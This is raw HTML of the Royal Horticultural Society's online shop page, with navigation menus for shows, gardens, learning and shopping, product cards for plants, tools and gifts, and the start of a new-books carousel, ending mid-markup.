            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
                <div id="skip-content">
                    
                    
                    
                    
                    <div class="container clr">
                        
    <input type="hidden" value="c079d942-13e0-4354-b055-47959a75313b" id="hdnGeneralPageGuid" />
          
     

    <app-root _nghost-serverapp-c2212302097 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c2212302097 ishideappglobalbanner="false" class="ng-star-inserted"><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/shop">Shop</a></li></ul><ul class="present-nav"><li><a href="/shop/garden-centres"><span>RHS Garden Centres</span></a></li><li><a href="/shop/rhs-plants"><span>RHS Plants</span></a></li><li><a href="/shop/vouchers"><span>Gift Cards &amp; Vouchers</span></a></li><li><a href="/shop/rhs-gifting"><span>RHS Gifting</span></a></li><li><a href="/shop/rhs-prints"><span>Prints</span></a></li><li><a href="/shop/licensed-products"><span>RHS Licensed products</span></a></li><li><a href="/shop/special-offers"><span>Special Offers</span></a></li><li><a href="/shop/shop-the-garden-magazine"><span>Shop The Garden</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><!----></app-nav><!----><lib-sub-navigation _ngcontent-serverapp-c2212302097><app-show-garden-nav class="ng-tns-c2347024159-1 ng-star-inserted"><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></app-show-garden-nav><lib-promotion-nav class="ng-tns-c399571540-2 ng-star-inserted"><!----></lib-promotion-nav><lib-global-campaign class="ng-star-inserted"><!----></lib-global-campaign><!----><!----></lib-sub-navigation><router-outlet _ngcontent-serverapp-c2212302097></router-outlet><app-general-page class="ng-star-inserted"><ngx-dynamic-hooks class="ng-star-inserted"><rhs-widgets-content>
          
            <app-navigation-cms url="/shop"></app-navigation-cms>
             
                              
                    
                    <div class="section">
    <div class="section__container">
        <div class="heading-action heading-action--flush">
            <div class="heading-action__text">
                <h1>Shopping with the RHS</h1>  
                <div class="hidden-sm hidden-md hidden-lg">
                    <div class="flag u-m-b-2">
                        <div class="flag__img">
                            <img src="/getmedia/2799a917-cdf5-4f93-9724-1b7326ea476b/thankyou-charity-roundel-shop-sm" class="img-fluid" alt="Thank you">
                        </div>
                        <div class="flag__body">
                            <h6>Thank you</h6>
                            <p>Your purchase supports our charitable work</p>
                        </div>
                    </div>                                                   
                </div>
                <p class="summary u-m-b-0">Discover exclusive RHS products and wonderful gifts for loved ones online or in any of our RHS Garden Centres</p>               
            </div>
            <div class="hidden-xs">
                <div class="heading-action__item heading-action__item--top u-p-l-2">
                    <img src="/getmedia/fe30c3d4-7383-47e0-a5f4-6daf3d67031f/thankyou-charity-roundel-shop" class="img-fluid hidden-xs" alt="Thank you">                                   
                </div>
            </div>
        </div>
    </div>
</div><style>
.sub-heading-text {
width:90%;
margin:auto;
text-align:center;
}

@media (max-width: 768px){
.sub-heading-text {
	width:100% !important;
   }
  }
</style>

<section class="section">
	<div class="section__container"><h3 class="keyline keyline--tone-d keyline--center h1" style="font-size:1.4em;">Seasonal picks from the RHS</h3>
</div></section>
				<widget-multi-spots-events class="ng-star-inserted"><section class="section"><div class="section__container"><!----><div class="l-row l-row--space l-row--flex l-row--compact-sm l-row--auto-clear"><div class="l-col-xs-6 l-col-sm-6 l-col-md-4 l-col-lg-4 l-flex ng-star-inserted"><div class="l-module l-flex"><div class="card-default u-faux-block-link"><div class="card-default__img"><div class="responsive-image responsive-image--3x2"><img alt class="lazyload" src="/getmedia/67bffc09-ef38-4c7d-9ca0-675b1a50e303/outdoorplants_hub"><!----></div></div><div class="card-default__body"><span class="label-list"><!----><!----><h5 class="label ng-star-inserted">Plants</h5><!----></span><h4 class="card-default__heading ng-star-inserted">Outdoor plants</h4><!----><div class="card-default__content ng-star-inserted"><p>Explore our diverse range of outdoor plants on RHS Plants, perfect for enhancing your garden with colour, structure, and wildlife appeal</p></div><!----><!----><!----></div><a data-ga-link-type="image-and-text" data-ga-widget-name="widget-multi-spots-events" class="u-faux-block-link__overlay ng-star-inserted" target="_blank" href="https://www.rhsplants.co.uk/rhs-plants"></a><!----></div></div></div><div class="l-col-xs-6 l-col-sm-6 l-col-md-4 l-col-lg-4 l-flex ng-star-inserted"><div class="l-module l-flex"><div class="card-default u-faux-block-link"><div class="card-default__img"><div class="responsive-image responsive-image--3x2"><img alt class="lazyload" src="/getmedia/7474c1c5-fb25-43fa-8491-d907310deabb/houseplant-sunny400x320.jpg?width=400"><!----></div></div><div class="card-default__body"><span class="label-list"><!----><!----><h5 class="label ng-star-inserted">Plants</h5><!----></span><h4 class="card-default__heading ng-star-inserted">Indoor plants</h4><!----><div class="card-default__content ng-star-inserted"><p>Shop an inspiring collection of houseplants and stylish pots, perfect for gifting or refreshing home spaces with a touch of nature indoors</p></div><!----><!----><!----></div><a data-ga-link-type="image-and-text" data-ga-widget-name="widget-multi-spots-events" class="u-faux-block-link__overlay ng-star-inserted" target="_self" href="https://www.rhsplants.co.uk/rhs-indoor-plants"></a><!----></div></div></div><div class="l-col-xs-6 l-col-sm-6 l-col-md-4 l-col-lg-4 l-flex ng-star-inserted"><div class="l-module l-flex"><div class="card-default u-faux-block-link"><div class="card-default__img"><div class="responsive-image responsive-image--3x2"><img alt class="lazyload" src="/getmedia/d9176340-c5d9-4ebb-a431-ea3a9c42884e/spade_shop_small?width=400"><!----></div></div><div class="card-default__body"><span class="label-list"><!----><!----><h5 class="label ng-star-inserted">Tools</h5><!----></span><h4 class="card-default__heading ng-star-inserted">Tools and accessories</h4><!----><div class="card-default__content ng-star-inserted"><p>Browse our quality tools and gardening accessories on RHS Plants, designed to support your every gardening task with comfort and precision</p></div><!----><!----><!----></div><a data-ga-link-type="image-and-text" data-ga-widget-name="widget-multi-spots-events" class="u-faux-block-link__overlay ng-star-inserted" target="_blank" href="https://www.rhsplants.co.uk/rhs-tools"></a><!----></div></div></div><div class="l-col-xs-6 l-col-sm-6 l-col-md-4 l-col-lg-4 l-flex ng-star-inserted"><div class="l-module l-flex"><div class="card-default u-faux-block-link"><div class="card-default__img"><div class="responsive-image responsive-image--3x2"><img alt class="lazyload" src="/getmedia/3f782a73-36de-4630-aa3c-65fab90fc122/rhs-gift-cards.jpg?width=940&amp;height=627&amp;ext=.jpg"><!----></div></div><div class="card-default__body"><span class="label-list"><!----><!----><h5 class="label ng-star-inserted">Gifts</h5><!----></span><h4 class="card-default__heading ng-star-inserted">RHS Gift Cards</h4><!----><div class="card-default__content ng-star-inserted"><p>Perfect for garden lovers, RHS Gift Cards and eGift Cards are ideal for weddings, birthdays, anniversaries, or any special occasion</p></div><!----><!----><!----></div><a data-ga-link-type="image-and-text" data-ga-widget-name="widget-multi-spots-events" class="u-faux-block-link__overlay ng-star-inserted" target="_self" href="/shop/vouchers"></a><!----></div></div></div><div class="l-col-xs-6 l-col-sm-6 l-col-md-4 l-col-lg-4 l-flex ng-star-inserted"><div class="l-module l-flex"><div class="card-default u-faux-block-link"><div class="card-default__img"><div class="responsive-image responsive-image--3x2"><img alt class="lazyload" src="/getmedia/1c86befe-0966-44a5-9a1d-257da7cb62dc/rhs-licensed-gifts.jpg?width=940&amp;height=627&amp;ext=.jpg"><!----></div></div><div class="card-default__body"><span class="label-list"><!----><!----><h5 class="label ng-star-inserted">Gifts</h5><!----></span><h4 class="card-default__heading ng-star-inserted">RHS-endorsed gifts</h4><!----><div class="card-default__content ng-star-inserted"><p>Discover RHS-endorsed tools, craft gifts, botanic toiletries and garden accessories, perfect for gardeners who value quality and lasting design</p></div><!----><!----><!----></div><a data-ga-link-type="image-and-text" data-ga-widget-name="widget-multi-spots-events" class="u-faux-block-link__overlay ng-star-inserted" target="_blank" href="https://www.rhsplants.co.uk/products/_/plcid.31/vid.4011/numitems.100/sort.7/canorder.1/"></a><!----></div></div></div><div class="l-col-xs-6 l-col-sm-6 l-col-md-4 l-col-lg-4 l-flex ng-star-inserted"><div class="l-module l-flex"><div class="card-default u-faux-block-link"><div class="card-default__img"><div class="responsive-image responsive-image--3x2"><img alt class="lazyload" src="/getmedia/fdd240af-389c-4de4-9634-e25f93f72403/rhs-gifting-range.jpg?width=940&amp;height=627&amp;ext=.jpg"><!----></div></div><div class="card-default__body"><span class="label-list"><!----><!----><h5 class="label ng-star-inserted">Gifts</h5><!----></span><h4 class="card-default__heading ng-star-inserted">Gifting all year</h4><!----><div class="card-default__content ng-star-inserted"><p>Celebrate every occasion with RHS Plants, featuring a curated gifting range of garden tools, craft gifts and home treats designed to delight all year round</p></div><!----><!----><!----></div><a data-ga-link-type="image-and-text" data-ga-widget-name="widget-multi-spots-events" class="u-faux-block-link__overlay ng-star-inserted" target="_blank" href="https://www.rhsplants.co.uk/rhs-gifting"></a><!----></div></div></div><!----></div></div></section></widget-multi-spots-events>  <style>
.sub-heading-text {
width:90%;
margin:auto;
text-align:center;
}

@media (max-width: 768px){
.sub-heading-text {
	width:100% !important;
   }
  }
</style>

<section class="section">
	<div class="section__container"><h3 class="keyline keyline--tone-d keyline--center h1" style="font-size:1.4em;">Spotlight: New and upcoming RHS Books</h3>
</div></section>
				<widget-carousel-5-spot class="ng-star-inserted"><section class="section"><div class="section__container"><div class="l-row"><div class="l-col-md-12 l-col-centered"><div class="l-module"><!----><div class="carousel carousel--wide carousel--equal-height"><div class="carousel-nav carousel-nav--responsive carousel-nav--swipe js-carousel-nav" style="display: block;"><a class="carousel-nav__prev js-carousel-prev"><i class="fal fa-angle-left"></i></a><a class="carousel-nav__next js-carousel-next"><i class="fal fa-angle-right"></i></a></div><div class="carousel__items"><owl-carousel-o _nghost-serverapp-c3098439908><div _ngcontent-serverapp-c3098439908 class="owl-carousel owl-theme owl-loaded owl-drag"><div _ngcontent-serverapp-c3098439908 class="owl-stage-outer ng-star-inserted"><owl-stage _ngcontent-serverapp-c3098439908 class="ng-tns-c556756694-3 ng-star-inserted"><div class="ng-tns-c556756694-3"><div class="owl-stage ng-tns-c556756694-3" style="width: NaNpx; transform: translate3d(0px,0px,0px); transition: 0s;"><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 32px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 32px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 32px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 32px; height: *;"><div class="carousel__item ng-star-inserted" style><div class="card-basic card-basic--center u-faux-block-link"><div class="card-basic__img"><div class="responsive-image responsive-image--2x3"><img src="/getmedia/ad591a38-c629-48de-bf59-b5f545a9f06c/fungi-for-gardeners.jpg?width=627&amp;height=940&amp;ext=.jpg" alt="Fungi for Gardeners cover"></div></div><div class="card-basic__body text-tight"><div class="content"><h5 class="text-normal ng-star-inserted">Fungi for Gardeners</h5><!----><p class="text-small u-m-b-1"><span class="ng-star-inserted">Dr Jassy Drakulic</span><!----><span class="ng-star-inserted"><br>RRP £12.99</span><!----><span class="ng-star-inserted"><br>Out now</span><!----></p><!----></div></div></div><a class="u-faux-block-link__overlay ng-star-inserted" target="_blank" href="https://www.dk.com/uk/book/9780241785812-rhs-fungi-for-gardeners/"></a><!----></div><!----><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 32px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 32px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; 